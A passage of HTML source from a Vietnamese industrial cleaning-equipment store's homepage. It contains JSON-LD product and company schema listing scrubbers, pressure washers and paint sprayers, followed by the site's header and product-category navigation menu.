          }
          ,				{
          "@type": "ListItem",
          "position": 198,
          "name": "MÁY CHÀ SÀN PALADA",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-palada/"
          }
          ,				{
          "@type": "ListItem",
          "position": 199,
          "name": "MÁY CHÀ SÀN COMAC",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-comac/"
          }
          ,				{
          "@type": "ListItem",
          "position": 200,
          "name": "MÁY CHÀ SÀN EUREKA",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-eureka/"
          }
          ,				{
          "@type": "ListItem",
          "position": 201,
          "name": "MÁY CHÀ SÀN KENPER",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-kenper/"
          }
          ,				{
          "@type": "ListItem",
          "position": 202,
          "name": "MÁY CHÀ SÀN HITECH",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-hitech/"
          }
          ,				{
          "@type": "ListItem",
          "position": 203,
          "name": "MÁY CHÀ SÀN CÔNG NGHIỆP COMAC",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-cong-nghiep-comac/"
          }
          ,				{
          "@type": "ListItem",
          "position": 204,
          "name": "MÁY CHÀ SÀN FASA",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-fasa/"
          }
          ,				{
          "@type": "ListItem",
          "position": 205,
          "name": "MÁY CHÀ SÀN CLEPRO",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-clepro/"
          }
          ,				{
          "@type": "ListItem",
          "position": 206,
          "name": "MÁY CHÀ SÀN IPC",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-ipc/"
          }
          ,				{
          "@type": "ListItem",
          "position": 207,
          "name": "MÁY CHÀ SÀN SUPER CLEANER",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-super-cleaner/"
          }
          ,				{
          "@type": "ListItem",
          "position": 208,
          "name": "MÁY CHÀ SÀN LAVOR",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "hhttps://vinahitech.vn/may-cha-san-lavor/"
          }
          ,				{
          "@type": "ListItem",
          "position": 209,
          "name": "MÁY CHÀ SÀN CLEAN MAID",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-clean-maid/"
          }
          ,				{
          "@type": "ListItem",
          "position": 210,
          "name": "MÁY CHÀ SÀN CHAO BAO",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-chao-bao/"
          }
          ,				{
          "@type": "ListItem",
          "position": 211,
          "name": "MÁY CHÀ SÀN CAMRY",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-camry/"
          }
          ,				{
          "@type": "ListItem",
          "position": 212,
          "name": "MÁY CHÀ SÀN TEKLIFE",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-teklife/"
          }
          ,				{
          "@type": "ListItem",
          "position": 213,
          "name": "MÁY CHÀ SÀN LONGLIFE",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-longlife/"
          }
          ,				{
          "@type": "ListItem",
          "position": 214,
          "name": "MÁY CHÀ SÀN HICLEAN",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-cha-san-hiclean/"
          }
          ,				{
          "@type": "ListItem",
          "position": 215,
          "name": "MÁY PHUN RỬA ÁP LỰC HONDA",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-phun-rua-ap-luc-honda/"
          }
          ,				{
          "@type": "ListItem",
          "position": 216,
          "name": "MÁY PHUN RỬA ÁP LỰC IPC",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-phun-rua-ap-luc-ipc/"
          }
          ,				{
          "@type": "ListItem",
          "position": 217,
          "name": "MÁY PHUN RỬA ÁP LỰC KARCHER",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-phun-rua-ap-luc-karcher/"
          }
          ,				{
          "@type": "ListItem",
          "position": 218,
          "name": "MÁY PHUN RỬA ÁP LỰC V-JET",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-phun-rua-ap-luc-v-jet/"
          }
          ,				{
          "@type": "ListItem",
          "position": 219,
          "name": "MÁY PHUN RỬA ÁP LỰC PROMAC",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-phun-rua-ap-luc-promac/"
          }
          ,				{
          "@type": "ListItem",
          "position": 220,
          "name": "MÁY PHUN RỬA ÁP LỰC JEEPLUS",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-phun-rua-ap-luc-jeeplus/"
          }
          ,				{
          "@type": "ListItem",
          "position": 221,
          "name": "MÁY PHUN RỬA ÁP LỰC HICLEAN",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-phun-rua-ap-luc-hiclean/"
          }
          ,				{
          "@type": "ListItem",
          "position": 222,
          "name": "MÁY PHUN RỬA ÁP LỰC LAVOR",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-phun-rua-ap-luc-lavor/"
          }
          ,				{
          "@type": "ListItem",
          "position": 223,
          "name": "MÁY GIẶT THẢM SUPER CLEAN",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-giat-tham-super-clean/"
          }
          ,				{
          "@type": "ListItem",
          "position": 224,
          "name": "MÁY GIẶT THẢM FIORENTINI",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-giat-tham-fiorentini/"
          }
          ,				{
          "@type": "ListItem",
          "position": 225,
          "name": "MÁY GIẶT THẢM LAVOR",
          "image": "https://vinahitech.vn/upload/product/458941034633.jpg",
          "url": "https://vinahitech.vn/may-giat-tham-lavor/"
          }
          ,				{
          "@type": "ListItem",
          "position": 226,
          "name": "MÁY GIẶT THẢM HICLEAN",
          "image": "https://vinahitech.vn/upload/product/858097423500.jpg",
          "url": "https://vinahitech.vn/may-giat-tham-hiclean/"
          }
          ,				{
          "@type": "ListItem",
          "position": 227,
          "name": "MÁY GIẶT THẢM CLEPRO",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-giat-tham-clepro/"
          }
          ,				{
          "@type": "ListItem",
          "position": 228,
          "name": "MÁY GIẶT THẢM HITECH",
          "image": "https://vinahitech.vn/upload/product/531397418983.png",
          "url": "https://vinahitech.vn/may-giat-tham-hitech/"
          }
          ,				{
          "@type": "ListItem",
          "position": 229,
          "name": "MÁY QUÉT DỌN KENPER",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-quet-don-kenper/"
          }
          ,				{
          "@type": "ListItem",
          "position": 230,
          "name": "MÁY QUÉT DỌN COMAC",
          "image": "https://vinahitech.vn/upload/product/067417827552.jpg",
          "url": "https://vinahitech.vn/may-quet-don-comac/"
          }
          ,				{
          "@type": "ListItem",
          "position": 231,
          "name": "MÁY QUÉT DỌN KARCHER",
          "image": "https://vinahitech.vn/upload/product/264391443594.jpg",
          "url": "https://vinahitech.vn/may-quet-don-karcher/"
          }
          ,				{
          "@type": "ListItem",
          "position": 232,
          "name": "MÁY QUÉT DỌN SUPER CLEANER",
          "image": "https://vinahitech.vn/upload/product/980255430964.png",
          "url": "https://vinahitech.vn/may-quet-don-super-cleaner/"
          }
          ,				{
          "@type": "ListItem",
          "position": 233,
          "name": "MÁY QUÉT DỌN FIORENTINI",
          "image": "https://vinahitech.vn/upload/product/688407944179.png",
          "url": "https://vinahitech.vn/may-quet-don-fiorentini/"
          }
          ,				{
          "@type": "ListItem",
          "position": 234,
          "name": "MÁY QUÉT DỌN GREEN CLEAN",
          "image": "https://vinahitech.vn/upload/product/119333964380.png",
          "url": "https://vinahitech.vn/may-quet-don-green-clean/"
          }
          ,				{
          "@type": "ListItem",
          "position": 235,
          "name": "MÁY QUÉT DỌN HICLEAN",
          "image": "https://vinahitech.vn/upload/product/342797876901.png",
          "url": "https://vinahitech.vn/may-quet-don-hiclean/"
          }
          ,				{
          "@type": "ListItem",
          "position": 236,
          "name": "MÁY QUÉT DỌN PICOBELLO",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-quet-don-picobello/"
          }
          ,				{
          "@type": "ListItem",
          "position": 237,
          "name": "SÚNG PHUN SƠN DEVILBISS",
          "image": "https://vinahitech.vn/upload/product/332554792675.png",
          "url": "https://vinahitech.vn/sung-phun-son-devilbiss/"
          }
          ,				{
          "@type": "ListItem",
          "position": 238,
          "name": "SÚNG PHUN SƠN MEIJI",
          "image": "https://vinahitech.vn/upload/product/474201502067.jpg",
          "url": "https://vinahitech.vn/sung-phun-son-meiji/"
          }
          ,				{
          "@type": "ListItem",
          "position": 239,
          "name": "SÚNG PHUN SƠN YUNICA",
          "image": "https://vinahitech.vn/upload/product/529724056733.jpg",
          "url": "https://vinahitech.vn/sung-phun-son-yunica/"
          }
          ,				{
          "@type": "ListItem",
          "position": 240,
          "name": "SÚNG PHUN SƠN PRONA",
          "image": "https://vinahitech.vn/upload/product/654281993021.png",
          "url": "https://vinahitech.vn/sung-phun-son-prona/"
          }
          ,				{
          "@type": "ListItem",
          "position": 241,
          "name": "MÁY PHUN SƠN POLYUREA",
          "image": "https://vinahitech.vn/upload/product/666950877994.png",
          "url": "https://vinahitech.vn/may-phun-son-polyurea/"
          }
          ,				{
          "@type": "ListItem",
          "position": 242,
          "name": "MÁY PHUN SƠN EPOXY",
          "image": "https://vinahitech.vn/upload/product/162543101691.png",
          "url": "https://vinahitech.vn/may-phun-son-epoxy/"
          }
          ,				{
          "@type": "ListItem",
          "position": 243,
          "name": "MÁY PHUN SƠN GRACO",
          "image": "https://vinahitech.vn/upload/product/557499377010.jpg",
          "url": "https://vinahitech.vn/may-phun-son-graco/"
          }
          ,				{
          "@type": "ListItem",
          "position": 244,
          "name": "MÁY PHUN SƠN WAGNER",
          "image": "https://vinahitech.vn/upload/product/662007369310.png",
          "url": "https://vinahitech.vn/may-phun-son-wagner/"
          }
	]
	},
	"address": {
	"@type": "PostalAddress",
	"addressLocality": "",
	"addressCountry": "Việt Nam",
	"addressRegion": "",
	"postalCode": "",
	"streetAddress": ", , ,  "
	},
	"description": "Cung cấp thiết bị vệ sinh công nghiệp hàng đầu Việt Nam. Vina Hitech mang đến những sản phẩm máy vệ sinh công nghiệp chất lượng, chế độ hậu mãi, bảo hành uy tín & giá thành tốt nhất",
	"name": "CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH",
	"telephone": "0902.60.68.79",
	"openingHoursSpecification": [
	{
	"@type": "OpeningHoursSpecification",
	"dayOfWeek": [
	"Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"	],
	"opens": "",
	"closes": "18:00"
	}
	],	"geo": {
	"@type": "GeoCoordinates",
	"latitude": "10.859800",
	"longitude": "106.747863"
	},
	"potentialAction": {
	"@type": "ReserveAction",
	"target": {
	"@type": "EntryPoint",
	"urlTemplate": "https://vinahitech.vn/lien-he.html",
	"inLanguage": "",
	"actionPlatform": [
	"https://schema.org/DesktopWebPlatform",
	"https://schema.org/IOSPlatform",
	"https://schema.org/AndroidPlatform"
	]
	},
	"result": {
	"@type": "Reservation",
	"name": ""
	}
	},

	"sameAs": [
	""	]
	}
</script>
<!--End Schema Professionalservice-->
<!--Schema Person-->
<script type="application/ld+json">
	{
	"@context": "https://schema.org",
	"@type": "Person",
	"name": "",
	"jobTitle": "",
	"image": "",
	"worksFor": "",
	"url": " ",
	"sameAs": [
	""	],
	"AlumniOf": [
	""	],
	"address": {
	"@type": "PostalAddress",
	"addressLocality": "",
	"addressRegion": ""
	}
	}
</script>
<!--End Schema Person-->
	<!--Schema Product-->
<script type="application/ld+json">
    {
    "@context": "https://schema.org/",
    "@type": "Product",
    "sku": "5",
    "name": "Vina Hitech",
    "image": "https://vinahitech.vn/upload/hinhanh/207.png",
    "description": "Vina Hitech Công ty chuyên cung cấp thiết bị vệ sinh công nghiệp chính hãng giá tốt nhất thị trường như: máy hút bụi, máy chà sàn, máy phun áp lực, máy phun sơn, máy nén khí,... Giao hàng nhanh chóng, bảo hành tận nơi, UY TÍN LÀM NÊN THƯƠNG HIỆU. Hotline 0918.118.148",
    "mpn": "915872",
    "brand": {
    "@type": "Thing",
    "name": "Vina Hitech"
    },
    "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "5900"
    },
    "offers": {
    "@type": "Offer",
    "url": "https://vinahitech.vn/",
    "priceCurrency": "USD",
    "price": "119.99",
    "priceValidUntil": "2025-11-05",
    "itemCondition": "https://vinahitech.vn/chinh-sach-ban-hang/chinh-sach-doitra-hang-va-hoan-tien-368.html",
    "availability": "https://vinahitech.vn/chinh-sach-ban-hang/chinh-sach-bao-mat-thong-tin-369.html",
    "seller": {
    "@type": "Organization",
    "name": "Store"
    }
    },
    "review": {
    "@type": "Review",
    "author": "Le Trung Chinh",
    "datePublished": "2011",
    "description": "Lê Trung Chính là Giám Đốc Cty TNHH TMDV Vina Hitech, Là người sáng lập ra công ty chuyên bán thiết bị vệ sinh công nghiệp cao cấp chính hãng.",
    "name": "Le Trung Chinh",
    "reviewRating": {
    "@type": "Rating",
    "bestRating": "5",
    "ratingValue": "5",
    "worstRating": "1"
    }
    }
    }
</script>
<!--End Schema Product-->

	   
    </head>
	<body>
		<!--van 1-->
				
		
		<div id="bg_page">
			<header >     	             			           
				<article class="banner">
					<div class="top_header">
	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div class="group_item">
					<div class="item item1">
						Hàng chính hãng
					</div>
					<div class="item item2">
						Miễn phí vận chuyển
					</div>
					<div class="item item3">
						Bảo hành tận nơi
					</div>
					<div class="item item4">
						Đổi trả linh hoạt
					</div>
				</div>
				
			</div>
			<div class="col-md-3">
				<div class="infomation item">
											<a href="dang-ki.html" title="Đăng kí" ><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Đăng ký</a> | 
						<a href="dang-nhap.html"  title="Đăng nhập" ><i class="fa fa-user" aria-hidden="true"></i> Đăng nhập</a>
										
									</div>
				
			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="box_he">
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="logo_header">
					<a href="https://vinahitech.vn" >
					<img src="upload/hinhanh/863.png" alt="CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH" class="img-responsive" />
					</a>
				</div>
			</div>
			<div class="col-md-9 col-sm-6 col-xs-12">
				<div class="hinh-qcao"><a href="" target="_blank"><img src="upload/hinhanh/28830.png" class="img-responsive"></a></div>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	
	
	<div class="clear"></div>
</div>				</article>
			</header><!-- End header -->
			
			<section id="main">
				<article>  
					<div class="bg_container" >
						<div class="box_slider">
							<!-- Init Plugin -->
<script type="text/javascript" src="assets/js/custom-scrollbar/jquery.mCustomScrollbar.js"></script>
<link href="assets/js/slick/slick.css" rel='stylesheet' type='text/css' />
<link href="assets/js/slick/slick-theme.css" rel='stylesheet' type='text/css' />

<div class="header_menu">
	<div class="container">
		<div class="col-left">
			<div class="icon_danhmuc">
				Danh mục sản phẩm
			</div>
			<div class="container_left addmenu scroll">
				<div class="module_left">
					<div class="content">
						<ul class="list_cat_product">
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/527866332762/may-cha-san.png"  alt="MÁY CHÀ SÀN " />
								</div>
								<a href="may-cha-san-809/">
									
									MÁY CHÀ SÀN 								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="may-cha-san-lien-hop-dung-binh-744/">MÁY CHÀ SÀN LIÊN HỢP DÙNG BÌNH  </a>
																					</div>
																				<div class="item"><a href="may-cha-san-lien-hop-dung-dien-740/">MÁY CHÀ SÀN LIÊN HỢP  DÙNG ĐIỆN  </a>
																					</div>
																				<div class="item"><a href="may-cha-san-lien-hop-ngoi-lai-741/">MÁY CHÀ SÀN LIÊN HỢP  NGỒI LÁI </a>
																					</div>
																				<div class="item"><a href="may-cha-san-tham-cong-nghiep-742/">MÁY CHÀ SÀN THẢM CÔNG NGHIỆP </a>
																					</div>
																				<div class="item"><a href="may-cha-san-ta-743/">MÁY CHÀ SÀN TẠ  </a>
																					</div>
																				<div class="item"><a href="may-danh-bong-san-746/">MÁY ĐÁNH BÓNG SÀN  </a>
																					</div>
																				<div class="item"><a href="may-danh-bong-san-745/">MÁY ĐÁNH BÓNG SÀN  </a>
																					</div>
																				<div class="item"><a href="phu-kien-may-cha-san-747/">PHỤ KIỆN MÁY CHÀ SÀN  </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="MÁY CHÀ SÀN " /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/619412299242/may-lam-mat.jpg"  alt="MÁY LÀM MÁT " />
								</div>
								<a href="may-lam-mat-820/">
									
									MÁY LÀM MÁT 								</a>
														</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/383842871450/xe-day-dung-cu-ve-sinh.jpg"  alt="XE ĐẨY DỤNG CỤ VỆ SINH " />
								</div>
								<a href="xe-day-dung-cu-ve-sinh-813/">
									
									XE ĐẨY DỤNG CỤ VỆ SINH 								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="dung-cu-ve-sinh-817/">DỤNG CỤ VỆ SINH  </a>
																					</div>
																				<div class="item"><a href="xe-don-phong-khach-san-816/">XE DỌN PHÒNG KHÁCH SẠN  </a>
																					</div>
																				<div class="item"><a href="xe-vat-nuoc-cay-lau-nha-814/">XE VẮT NƯỚC CÂY LAU NHÀ  </a>
																					</div>
																				<div class="item"><a href="xe-phuc-vu-ban-815/">XE PHỤC VỤ BÀN  </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="XE ĐẨY DỤNG CỤ VỆ SINH " /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/940293718300/may-hut-bui.jpg"  alt="MÁY HÚT BỤI " />
								</div>
								<a href="may-hut-bui-708/">
									
									MÁY HÚT BỤI 								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="may-hut-bui-kho-va-uot-732/">MÁY HÚT BỤI KHÔ VÀ ƯỚT </a>
																					</div>
																				<div class="item"><a href="may-hut-bui-nha-xuong-733/">MÁY HÚT BỤI NHÀ XƯỞNG  </a>
																					</div>
																				<div class="item"><a href="may-hut-bui-chuyen-dung-3-pha-734/">MÁY HÚT BỤI CHUYÊN DỤNG 3 PHA  </a>
																					</div>
																				<div class="item"><a href="may-hut-bui-van-hanh-bang-khi-nen-735/">MÁY HÚT BỤI VẬN HÀNH BẮNG KHÍ NÉN  </a>
																					</div>
																				<div class="item"><a href="may-hut-bui-kho-khong-on-736/">MÁY HÚT BỤI KHÔ - KHÔNG ỒN  </a>
																					</div>
																				<div class="item"><a href="may-hut-bui-phong-sach-737/">MÁY HÚT BỤI - PHÒNG SẠCH  </a>
																					</div>
																				<div class="item"><a href="may-hut-bui-ban-cong-nghiep-dan-dung-738/">MÁY HÚT BỤI BÁN CÔNG NGHIỆP - DÂN DỤNG  </a>
																					</div>
																				<div class="item"><a href="linh-kien-phu-kien-may-hut-bui-739/">LINH KIỆN -PHỤ KIỆN MÁY HÚT BỤI  </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="MÁY HÚT BỤI " /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/479948316412/may-phun-rua-ap-luc.jpg"  alt="MÁY PHUN RỬA ÁP LỰC " />
								</div>
								<a href="may-phun-rua-ap-luc-710/">
									
									MÁY PHUN RỬA ÁP LỰC 								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="may-phun-rua-ap-luc-dan-dung-756/">MÁY PHUN RỬA ÁP LỰC DÂN DỤNG </a>
																					</div>
																				<div class="item"><a href="may-phun-ap-luc-ban-cong-nghiep-757/">MÁY PHUN ÁP LỰC BÁN CÔNG NGHIỆP  </a>
																					</div>
																				<div class="item"><a href="may-phun-ap-luc-cong-nghiep-758/">MÁY PHUN ÁP LỰC CÔNG NGHIỆP  </a>
																					</div>
																				<div class="item"><a href="may-phun-rua-ap-luc-nuoc-nong-759/">MÁY PHUN RỬA ÁP LỰC NƯỚC NÓNG </a>
																					</div>
																				<div class="item"><a href="may-phun-rua-ap-luc-dong-co-760/">MÁY PHUN RỬA ÁP LỰC ĐỘNG CƠ </a>
																					</div>
																				<div class="item"><a href="dau-bom-nuoc-763/">ĐẦU BƠM NƯỚC  </a>
																					</div>
																				<div class="item"><a href="dau-xit-cao-ap-764/">ĐẦU XỊT CAO ÁP  </a>
																					</div>
																				<div class="item"><a href="binh-bot-tuyet-765/">BÌNH BỌT TUYẾT </a>
																					</div>
																				<div class="item"><a href="may-ve-sinh-hoi-nuoc-nong-766/">MÁY VỆ SINH HƠI NƯỚC NÓNG  </a>
																					</div>
																				<div class="item"><a href="linh-kien-phu-kien-767/">LINH KIỆN - PHỤ KIỆN  </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="MÁY PHUN RỬA ÁP LỰC " /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/872270677129/xe-dap-dien.jpg"  alt="XE ĐẠP ĐIỆN" />
								</div>
								<a href="xe-dap-dien-810/">
									
									XE ĐẠP ĐIỆN								</a>
														</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/733419021625/may-giat-tham.jpg"  alt="MÁY GIẶT THẢM " />
								</div>
								<a href="may-giat-tham-712/">
									
									MÁY GIẶT THẢM 								</a>
														</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/968709477233/quat-cong-nghiep.jpg"  alt="QUẠT CÔNG NGHIỆP " />
								</div>
								<a href="quat-cong-nghiep-713/">
									
									QUẠT CÔNG NGHIỆP 								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="quat-dan-dung-812/">QUẠT DÂN DỤNG  </a>
																					</div>
																				<div class="item"><a href="quat-dao-tran-811/">QUẠT ĐẢO TRẦN  </a>
																					</div>
																				<div class="item"><a href="linh-kien-phu-kien-731/">LINH KIỆN PHỤ KIỆN  </a>
																					</div>
																				<div class="item"><a href="quat-treo-cong-nghiep-721/">QUẠT TREO CÔNG NGHIỆP  </a>
																					</div>
																				<div class="item"><a href="quat-dung-cong-nghiep-722/">QUẠT ĐỨNG CÔNG NGHIỆP  </a>
																					</div>
																				<div class="item"><a href="quat-thong-gio-vuong-723/">QUẠT THÔNG GIÓ VUÔNG  </a>
																					</div>
																				<div class="item"><a href="quat-thong-gio-tron-724/">QUẠT THÔNG GIÓ TRÒN  </a>
																					</div>
																				<div class="item"><a href="quat-xach-tay-725/">QUẠT XÁCH TAY </a>
																					</div>
																				<div class="item"><a href="quat-san-726/">QUẠT SÀN  </a>
																					</div>
																				<div class="item"><a href="quat-cong-nghiep-van-hanh-bang-khi-nen-728/">QUẠT CÔNG NGHIỆP VẬN HÀNH BẰNG KHÍ NÉN  </a>
																					</div>
																				<div class="item"><a href="quat-cap-gio-duong-ong-729/">QUẠT CẤP GIÓ ĐƯỜNG ỐNG  </a>
																					</div>
																				<div class="item"><a href="quat-thoi-cong-nghiep-730/">QUẠT  THỒI CÔNG NGHIỆP </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="QUẠT CÔNG NGHIỆP " /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product//den-nang-luong-mat-troi."  alt="ĐÈN NĂNG LƯỢNG MẶT TRỜI" />
								</div>
								<a href="den-nang-luong-mat-troi-798/">
									
									ĐÈN NĂNG LƯỢNG MẶT TRỜI								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="den-nang-luong-mat-troi-4-o-799/">ĐÈN NĂNG LƯỢNG MẶT TRỜI 4 Ô </a>
																					</div>
																				<div class="item"><a href="den-pha-nang-luong-mat-troi-800/">ĐÈN PHA NĂNG LƯỢNG ,MẶT TRỜI  </a>
																					</div>
																				<div class="item"><a href="den-duong-nlmt-lien-the-801/">ĐÈN ĐƯỜNG NLMT LIỀN THỂ  </a>
																					</div>
																				<div class="item"><a href="den-nlmt-ban-chai-cao-cap-802/">ĐÈN NLMT BÀN CHẢI CAO CẤP  </a>
																					</div>
																				<div class="item"><a href="den-duong-nlmt-chiec-la-803/">ĐÈN ĐƯỜNG NLMT - CHIẾC LÁ </a>
																					</div>
																				<div class="item"><a href="den-led-bulb-nlmt-804/">ĐÈN LED BULB NLMT </a>
																					</div>
																				<div class="item"><a href="den-nlmt-tru-cong-805/">ĐÈN NLMT- TRỤ CỔNG  </a>
																					</div>
																				<div class="item"><a href="den-nlmt-san-vuon-806/">ĐÈN NLMT - SÂN VƯỜN  </a>
																					</div>
																				<div class="item"><a href="den-nlmt-cong-vien-807/">ĐÈN NLMT- CÔNG VIÊN </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="ĐÈN NĂNG LƯỢNG MẶT TRỜI" /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/170745968647/dung-cu-ve-sinh.jpg"  alt="DỤNG CỤ VỆ SINH " />
								</div>
								<a href="dung-cu-ve-sinh-720/">
									
									DỤNG CỤ VỆ SINH 								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="dung-cu-lam-sach-761/">DỤNG CỤ LÀM SẠCH </a>
																					</div>
																				<div class="item"><a href="xe-day-ve-sinh-762/">XE ĐẨY VỆ SINH </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="DỤNG CỤ VỆ SINH " /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/441661080841/hoa-chat.png"  alt="HOA CHẤT" />
								</div>
								<a href="hoa-chat-719/">
									
									HOA CHẤT								</a>
														</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/209833279487/thang-nhom.jpg"  alt="THANG NHÔM " />
								</div>
								<a href="thang-nhom-718/">
									
									THANG NHÔM 								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="thang-rut-don-cao-cap-769/">THANG RÚT ĐƠN CAO CẤP </a>
																					</div>
																				<div class="item"><a href="thang-rut-doi-cao-cap-thang-chu-a-770/">THANG RÚT ĐÔI CAO CẤP- THANG CHỮ A </a>
																					</div>
																				<div class="item"><a href="thang-gap-da-nang-771/">THANG GẤP ĐA NĂNG </a>
																					</div>
																				<div class="item"><a href="thang-gap-chu-a-776/">THANG GẤP CHỮ A </a>
																					</div>
																				<div class="item"><a href="thang-ghe-772/">THANG GHẾ </a>
																					</div>
																				<div class="item"><a href="thang-rut-long-da-nang-773/">THANG RÚT LỒNG ĐA NĂNG </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="THANG NHÔM " /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/323465965471/may-mai-san.jpg"  alt="MÁY MÀI SÀN " />
								</div>
								<a href="may-mai-san-717/">
									
									MÁY MÀI SÀN 								</a>
														</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/890390456752/may-nen-khi.png"  alt="MÁY NÉN KHÍ " />
								</div>
								<a href="may-nen-khi-716/">
									
									MÁY NÉN KHÍ 								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="may-nen-khi-khong-dau-giam-am-748/">MÁY NÉN KHÍ KHÔNG DẦU GIẢM ÂM  </a>
																					</div>
																				<div class="item"><a href="may-nen-khi-piston-749/">MÁY NÉN KHÍ PISTON </a>
																					</div>
																				<div class="item"><a href="may-nen-khi-truc-vit-750/">MÁY NÉN KHÍ TRỤC VÍT </a>
																					</div>
																				<div class="item"><a href="may-nen-khi-chay-bang-dau-diesel-751/">MÁY NÉN KHÍ CHẠY BẰNG DẦU DIESEL  </a>
																					</div>
																				<div class="item"><a href="may-nen-khi-gia-re-752/">MÁY NÉN KHÍ GIÁ RẺ </a>
																					</div>
																				<div class="item"><a href="binh-chua-khi-753/">BÌNH CHỨA KHÍ  </a>
